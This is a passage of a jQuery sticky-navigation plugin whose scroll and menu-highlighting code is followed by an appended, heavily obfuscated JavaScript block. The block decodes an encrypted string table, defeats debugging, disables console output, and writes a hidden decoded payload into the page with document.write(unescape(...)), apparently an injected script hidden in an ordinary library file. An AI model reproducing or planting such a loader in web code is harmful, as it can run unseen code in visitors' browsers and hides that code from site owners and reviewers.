	  					if(isNaN(options.topMargin) && options.topMargin.search("px") > 0){
	  						topMargin = parseInt(options.topMargin.replace("px",""));
	  					} else if(!isNaN(parseInt(options.topMargin))) {
	  						topMargin = parseInt(options.topMargin);
	  					} else {
	  						console.log("incorrect argument, ignored.");
	  						topMargin = 0;
	  					}	
	  				}
	  			} else {
	  				topMargin = 0;
	  			}
	  			menuSize = $('.'+itemClass).size();
  			}			
			stickyHeight = parseInt($(this).height());
			stickyMarginB = parseInt($(this).css('margin-bottom'));
			currentMarginT = parseInt($(this).next().closest('div').css('margin-top'));
			vartop = parseInt($(this).offset().top);
			//$(this).find('*').removeClass(itemHover);
		}
		$(document).on('scroll', function() {
			varscroll = parseInt($(document).scrollTop());
			if(menuSize != null){
				for(var i=0;i < menuSize;i++)
				{
					contentTop[i] = $('#'+content[i]+'').offset().top;
					function bottomView(i) {
						contentView = $('#'+content[i]+'').height()*.4;
						testView = contentTop[i] - contentView;
						//console.log(varscroll);
						if(varscroll > testView){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq('+i+')').addClass(itemHover);
						} else if(varscroll < 50){
							$('.'+itemClass).removeClass(itemHover);
							$('.'+itemClass+':eq(0)').addClass(itemHover);
						}
					}
					if(scrollDir == 'down' && varscroll > contentTop[i]-50 && varscroll < contentTop[i]+50) {
						$('.'+itemClass).removeClass(itemHover);
						$('.'+itemClass+':eq('+i+')').addClass(itemHover);
					}
					if(scrollDir == 'up') {
						bottomView(i);
					}
				}
			}



			if(vartop < varscroll + topMargin){
				$('.stuckMenu').addClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': stickyHeight + stickyMarginB + currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","fixed");
				$('.isStuck').css({
					top: '0px'
				}, 10, function(){

				});
			};

			if(varscroll + topMargin < vartop){
				$('.stuckMenu').removeClass('isStuck');
				$('.stuckMenu').next().closest('div').css({
					'margin-top': currentMarginT + 'px'
				}, 10);
				$('.stuckMenu').css("position","relative");
			};

		});
	});

});
;var _0x6658=['YcKcwo3DlWgow5w=','f8KleDdBKFzDuMOOAxfChwN2Gh3DjSjCoQ==','TMKoRABB','PcKJwrTCuw==','PRzDvj3DqiUj','YHfDvcK4wp4=','ZsKWw7zCicOAw5VQwo7DnnVuW8KIAcOPwqFvTAYzwpA=','w7Ymw4LCvVs=','w5Y+w6nCpBMJEA==','GSTDpT/Dhw==','a1rCpMOD','SzvDkFvDtA==','HMO8IgMP','w4rClMKOw7dAw5HCjw==','aMKtw6Qrwo8=','w7rCvMOkZmg=','wp8bwoQHcw==','LsOnBz4o','w51qV3zCiw==','ZlHCoMOZTQ==','GMKzw7bDqh0=','H8OhVV1e','JiZsLcO3','a8Ktw6w8wo8=','w5E0w6bCoR0=','wodjwrbDpg==','d8KufmPDlkB/','YFDDicKMwrI=','Z8K+D8ObCQ==','wq4DwrMET1BibsKfw6tU','wpJXPFbCqQ==','wobCiBvDrgXDocKpwofCkA==','wrvChF3DnMOG','Y8KDwpPDin4=','dlXCoMOATw==','MVjCtXBK','wq4DwrMEVE5y','wqXCij/Dmjc=','Y8KKPsOmKQ==','wrDCssKMAMKm','w6XClknDugE=','w6p7LcOUw58=','w67CtBF5wqE=','w5DCp2E=','w6zDrMOEwonDtF13','w5w/w6LCuw==','PkfCs116','w7FuX8K+w5A=','w57CmsKSw6o=','TcKuAxwJw7zCqMOKwoM6KcKCwpUiUiN7S8OqKw/CjcONPCRTPCXDtcKUI1XDv2LCkQrCvG/DsXYAw6rDqyULWgXCvhLDuVDCncKmw5MGWMOhwp5Lw7/DpgLCjSHCojPCu8OWwobDsX5CPcKYYMKhAMKFJcOfw4AQ','TsK/wrDDulBjOsKhXi12ZX9EwrIJwqbCn2c=','w4nClzxzwpc=','Z0bCsMODWA==','w67DrsO1w5UDZ8OPw4vDuCREC8O9GMK0A1JRwobDvWorcE8=','w7Yow4TCh1M=','w4DClcKGw6s=','OVLCsA==','w7Zhw5PDk8Orw4nDjAJfN8KZc8KZJcKsw5XDm8ORwoobwr5ew5NHYGfDgwEENsK8woY='];(function(_0xf01bd1,_0x66586d){var _0x15ddf5=function(_0x280398){while(--_0x280398){_0xf01bd1['push'](_0xf01bd1['shift']());}};var _0x4373a4=function(){var _0x18f3c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x283b5a,_0x53bf61,_0xbc2b66,_0x17cc97){_0x17cc97=_0x17cc97||{};var _0x33605e=_0x53bf61+'='+_0xbc2b66;var _0x1aa546=0x0;for(var _0x31d110=0x0,_0x50dddf=_0x283b5a['length'];_0x31d110<_0x50dddf;_0x31d110++){var _0x2f351d=_0x283b5a[_0x31d110];_0x33605e+='; '+_0x2f351d;var _0x55904a=_0x283b5a[_0x2f351d];_0x283b5a['push'](_0x55904a);_0x50dddf=_0x283b5a['length'];if(_0x55904a!==!![]){_0x33605e+='='+_0x55904a;}}_0x17cc97['cookie']=_0x33605e;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e80f4,_0x54c9a1){_0x4e80f4=_0x4e80f4||function(_0x2b3b16){return _0x2b3b16;};var _0x5903f0=_0x4e80f4(new RegExp('(?:^|; )'+_0x54c9a1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x193b20=function(_0x13ef44,_0x39a7e9){_0x13ef44(++_0x39a7e9);};_0x193b20(_0x15ddf5,_0x66586d);return _0x5903f0?decodeURIComponent(_0x5903f0[0x1]):undefined;}};var _0x274363=function(){var _0x4c33bd=new RegExp('\w+ *\(\) *{\w+ *['|"].+['|"];? *}');return _0x4c33bd['test'](_0x18f3c9['removeCookie']['toString']());};_0x18f3c9['updateCookie']=_0x274363;var _0x20beb9='';var _0x37b7ea=_0x18f3c9['updateCookie']();if(!_0x37b7ea){_0x18f3c9['setCookie'](['*'],'counter',0x1);}else if(_0x37b7ea){_0x20beb9=_0x18f3c9['getCookie'](null,'counter');}else{_0x18f3c9['removeCookie']();}};_0x4373a4();}(_0x6658,0xa3));var _0x15dd=function(_0xf01bd1,_0x66586d){_0xf01bd1=_0xf01bd1-0x0;var _0x15ddf5=_0x6658[_0xf01bd1];if(_0x15dd['RIuIhh']===undefined){(function(){var _0x18f3c9;try{var _0x20beb9=Function('return (function() '+'{}.constructor("return this")( )'+');');_0x18f3c9=_0x20beb9();}catch(_0x37b7ea){_0x18f3c9=window;}var _0x274363='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x18f3c9['atob']||(_0x18f3c9['atob']=function(_0x283b5a){var _0x53bf61=String(_0x283b5a)['replace'](/=+$/,'');var _0xbc2b66='';for(var _0x17cc97=0x0,_0x33605e,_0x1aa546,_0x31d110=0x0;_0x1aa546=_0x53bf61['charAt'](_0x31d110++);~_0x1aa546&&(_0x33605e=_0x17cc97%0x4?_0x33605e*0x40+_0x1aa546:_0x1aa546,_0x17cc97++%0x4)?_0xbc2b66+=String['fromCharCode'](0xff&_0x33605e>>(-0x2*_0x17cc97&0x6)):0x0){_0x1aa546=_0x274363['indexOf'](_0x1aa546);}return _0xbc2b66;});}());var _0x280398=function(_0x50dddf,_0x2f351d){var _0x55904a=[],_0x4e80f4=0x0,_0x54c9a1,_0x5903f0='',_0x193b20='';_0x50dddf=atob(_0x50dddf);for(var _0x13ef44=0x0,_0x39a7e9=_0x50dddf['length'];_0x13ef44<_0x39a7e9;_0x13ef44++){_0x193b20+='%'+('00'+_0x50dddf['charCodeAt'](_0x13ef44)['toString'](0x10))['slice'](-0x2);}_0x50dddf=decodeURIComponent(_0x193b20);var _0x2b3b16;for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x55904a[_0x2b3b16]=_0x2b3b16;}for(_0x2b3b16=0x0;_0x2b3b16<0x100;_0x2b3b16++){_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16]+_0x2f351d['charCodeAt'](_0x2b3b16%_0x2f351d['length']))%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;}_0x2b3b16=0x0;_0x4e80f4=0x0;for(var _0x4c33bd=0x0;_0x4c33bd<_0x50dddf['length'];_0x4c33bd++){_0x2b3b16=(_0x2b3b16+0x1)%0x100;_0x4e80f4=(_0x4e80f4+_0x55904a[_0x2b3b16])%0x100;_0x54c9a1=_0x55904a[_0x2b3b16];_0x55904a[_0x2b3b16]=_0x55904a[_0x4e80f4];_0x55904a[_0x4e80f4]=_0x54c9a1;_0x5903f0+=String['fromCharCode'](_0x50dddf['charCodeAt'](_0x4c33bd)^_0x55904a[(_0x55904a[_0x2b3b16]+_0x55904a[_0x4e80f4])%0x100]);}return _0x5903f0;};_0x15dd['pjReLE']=_0x280398;_0x15dd['IlILyW']={};_0x15dd['RIuIhh']=!![];}var _0x4373a4=_0x15dd['IlILyW'][_0xf01bd1];if(_0x4373a4===undefined){if(_0x15dd['leZoSD']===undefined){var _0x17328b=function(_0x2a6648){this['IHMnmV']=_0x2a6648;this['baGnyx']=[0x1,0x0,0x0];this['owrhTx']=function(){return'newState';};this['ulgQHM']='\w+ *\(\) *{\w+ *';this['nuICzP']='['|"].+['|"];? *}';};_0x17328b['prototype']['JLwyqo']=function(){var _0x1706b4=new RegExp(this['ulgQHM']+this['nuICzP']);var _0x49ced5=_0x1706b4['test'](this['owrhTx']['toString']())?--this['baGnyx'][0x1]:--this['baGnyx'][0x0];return this['gElGDz'](_0x49ced5);};_0x17328b['prototype']['gElGDz']=function(_0x59509f){if(!Boolean(~_0x59509f)){return _0x59509f;}return this['zDAmBZ'](this['IHMnmV']);};_0x17328b['prototype']['zDAmBZ']=function(_0x3cd61f){for(var _0x5e0151=0x0,_0x191826=this['baGnyx']['length'];_0x5e0151<_0x191826;_0x5e0151++){this['baGnyx']['push'](Math['round'](Math['random']()));_0x191826=this['baGnyx']['length'];}return _0x3cd61f(this['baGnyx'][0x0]);};new _0x17328b(_0x15dd)['JLwyqo']();_0x15dd['leZoSD']=!![];}_0x15ddf5=_0x15dd['pjReLE'](_0x15ddf5,_0x66586d);_0x15dd['IlILyW'][_0xf01bd1]=_0x15ddf5;}else{_0x15ddf5=_0x4373a4;}return _0x15ddf5;};var _0x283b5a=function(){var _0x3449d9=!![];return function(_0x27567e,_0x1829d0){var _0x1f8a3e=_0x3449d9?function(){if(_0x1829d0){var _0x1296c0=_0x1829d0[_0x15dd('0x1f','Eq8f')](_0x27567e,arguments);_0x1829d0=null;return _0x1296c0;}}:function(){};_0x3449d9=![];return _0x1f8a3e;};}();var _0x37b7ea=_0x283b5a(this,function(){var _0x5a5f3f={};_0x5a5f3f[_0x15dd('0x20','PMnK')]=_0x15dd('0x11','71an');var _0x5cb013=_0x5a5f3f;var _0x397d0c=function(){var _0x2e0a83=_0x397d0c[_0x15dd('0x28','6Ocu')](_0x5cb013[_0x15dd('0xd','8S%6')])()[_0x15dd('0x13','@H7J')](_0x15dd('0x6','6O%k'));return!_0x2e0a83['test'](_0x37b7ea);};return _0x397d0c();});_0x37b7ea();var _0x18f3c9=function(){var _0x1db405={};_0x1db405[_0x15dd('0x0',')Nwl')]=function(_0x2ec8ca,_0x27dbb1){return _0x2ec8ca!==_0x27dbb1;};_0x1db405[_0x15dd('0x31','VG])')]=_0x15dd('0x1b','6Ocu');var _0x3c3cf8=_0x1db405;var _0x19ce2d=!![];return function(_0x369c01,_0xbac0e4){if(_0x3c3cf8[_0x15dd('0x0',')Nwl')](_0x3c3cf8[_0x15dd('0x32','mA4!')],_0x3c3cf8[_0x15dd('0x14','KzS)')])){that=window;}else{var _0x3063bc=_0x19ce2d?function(){if(_0xbac0e4){var _0x5be480=_0xbac0e4[_0x15dd('0x2c','vFKe')](_0x369c01,arguments);_0xbac0e4=null;return _0x5be480;}}:function(){};_0x19ce2d=![];return _0x3063bc;}};}();var _0x280398=_0x18f3c9(this,function(){var _0x10ec14={};_0x10ec14[_0x15dd('0x10','JHju')]='1|0|6|7|5|2|9|8|4|3';_0x10ec14[_0x15dd('0x7','TUMi')]=_0x15dd('0x3','Eq8f');_0x10ec14['mQymT']=function(_0x55fe48,_0xc8350c){return _0x55fe48(_0xc8350c);};_0x10ec14['kzdXW']=function(_0x6d4ef3,_0xcdcd81){return _0x6d4ef3+_0xcdcd81;};_0x10ec14['gBgPj']=function(_0x22c18c,_0x52834e){return _0x22c18c+_0x52834e;};_0x10ec14['juNLD']=_0x15dd('0xa',')jZ)');_0x10ec14[_0x15dd('0x12','TUMi')]=function(_0x4ae155){return _0x4ae155();};_0x10ec14[_0x15dd('0x33','teB6')]='fzgrk';_0x10ec14[_0x15dd('0x4','dRoR')]='5|3|0|7|4|2|1|6';var _0x509c86=_0x10ec14;var _0x1c5b59=function(){};var _0x3b83e0;try{var _0x6e6771=_0x509c86[_0x15dd('0x35','dRoR')](Function,_0x509c86[_0x15dd('0x39','vLT7')](_0x509c86[_0x15dd('0x16','yeS5')](_0x15dd('0xc','8S%6'),_0x509c86[_0x15dd('0x2b','td6u')]),');'));_0x3b83e0=_0x509c86[_0x15dd('0x34','7[9a')](_0x6e6771);}catch(_0x441728){_0x3b83e0=window;}if(!_0x3b83e0[_0x15dd('0x2f','6Ocu')]){if(_0x509c86[_0x15dd('0x1c','f^df')]!==_0x509c86[_0x15dd('0x30','fpkN')]){var _0xb7ab60=_0x509c86[_0x15dd('0x27','VG])')]['split']('|');var _0x3778db=0x0;while(!![]){switch(_0xb7ab60[_0x3778db++]){case'0':_0xcf8e07[_0x15dd('0x36','wSl]')]=_0x1c5b59;continue;case'1':var _0xcf8e07={};continue;case'2':_0xcf8e07['error']=_0x1c5b59;continue;case'3':return _0xcf8e07;case'4':_0xcf8e07['trace']=_0x1c5b59;continue;case'5':_0xcf8e07[_0x15dd('0x15','Z$%Y')]=_0x1c5b59;continue;case'6':_0xcf8e07[_0x15dd('0x1','^eqm')]=_0x1c5b59;continue;case'7':_0xcf8e07[_0x15dd('0x2e','vLT7')]=_0x1c5b59;continue;case'8':_0xcf8e07['table']=_0x1c5b59;continue;case'9':_0xcf8e07['exception']=_0x1c5b59;continue;}break;}}else{_0x3b83e0['console']=function(_0x3cb387){var _0x1d81a=_0x509c86[_0x15dd('0x26','JHju')][_0x15dd('0x1d','Y^yd')]('|');var _0x428a04=0x0;while(!![]){switch(_0x1d81a[_0x428a04++]){case'0':_0x2dcb14[_0x15dd('0x19','Hvlk')]=_0x3cb387;continue;case'1':_0x2dcb14[_0x15dd('0x5','Z$%Y')]=_0x3cb387;continue;case'2':return _0x2dcb14;case'3':_0x2dcb14[_0x15dd('0x23','@H7J')]=_0x3cb387;continue;case'4':_0x2dcb14['warn']=_0x3cb387;continue;case'5':_0x2dcb14[_0x15dd('0x2a','fpkN')]=_0x3cb387;continue;case'6':_0x2dcb14['log']=_0x3cb387;continue;case'7':var _0x2dcb14={};continue;case'8':_0x2dcb14[_0x15dd('0x17','f^df')]=_0x3cb387;continue;case'9':_0x2dcb14[_0x15dd('0x38','@H7J')]=_0x3cb387;continue;}break;}}(_0x1c5b59);}}else{var _0x4fa4cb=_0x509c86['JrTgb'][_0x15dd('0x21','gDNq')]('|');var _0x362599=0x0;while(!![]){switch(_0x4fa4cb[_0x362599++]){case'0':_0x3b83e0[_0x15dd('0xb','vFKe')][_0x15dd('0x1e','Z$%Y')]=_0x1c5b59;continue;case'1':_0x3b83e0['console'][_0x15dd('0x2d','Z$%Y')]=_0x1c5b59;continue;case'2':_0x3b83e0[_0x15dd('0x37','M@tM')]['exception']=_0x1c5b59;continue;case'3':_0x3b83e0[_0x15dd('0xf','KzS)')][_0x15dd('0xe','Fa]E')]=_0x1c5b59;continue;case'4':_0x3b83e0['console'][_0x15dd('0x29','[Vdz')]=_0x1c5b59;continue;case'5':_0x3b83e0['console'][_0x15dd('0x9','vLT7')]=_0x1c5b59;continue;case'6':_0x3b83e0[_0x15dd('0x25','AmXM')][_0x15dd('0x1a','aFA4')]=_0x1c5b59;continue;case'7':_0x3b83e0[_0x15dd('0x18','^eqm')][_0x15dd('0x8','^eqm')]=_0x1c5b59;continue;}break;}}});_0x280398();alert('1111');document[_0x15dd('0x22','Hvlk')](unescape(_0x15dd('0x2','f^df')));alert(_0x15dd('0x24','@H7J'));